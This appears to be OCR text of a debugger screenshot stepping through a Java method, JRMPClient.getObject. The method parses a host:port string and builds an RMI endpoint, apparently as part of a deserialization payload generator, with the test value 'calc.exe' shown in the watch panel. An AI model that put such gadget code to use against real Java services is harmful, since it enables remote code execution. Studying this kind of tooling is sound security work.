 aoj\
56 public Registry getObject ( final String command ) throws Exception { command: "calc.exe" 6 2
57
58 String host; host: "calc.exe"
59 int port; port: 11871
60 int sep = command.indexOf(':'); sep: -1
61 if ( sep < 0 ) {
62 port = new Random().nextInt( bound: 65535);
63 host = command;
64 }
65 else {
66 host = command.substring(0, sep); host: "calc.exe"
67 port = Integer.valueOf(command.substring( beginIndex: sep + 1)); command: "calc.exe" sep: -1 port:
68 }
69 ObjID id = new ObjID(new Random().nextInt()); // RMI registry
70 TCPEndpoint te = new TCPEndpoint(host, port);
valuate expression (Enter) or add a watch (Ctrl+Shift+Enter) Java
this = {JRMPClient@565}
command = "calc.exe"
value = {char[8]@567} [c, a, l, c, ., e, x, e]
hash = 0
sep = -1
host = "calc.exe"
value = {char[8]@567} [c, a, l, c, ., e, x, e]
hash = 0
port = 11871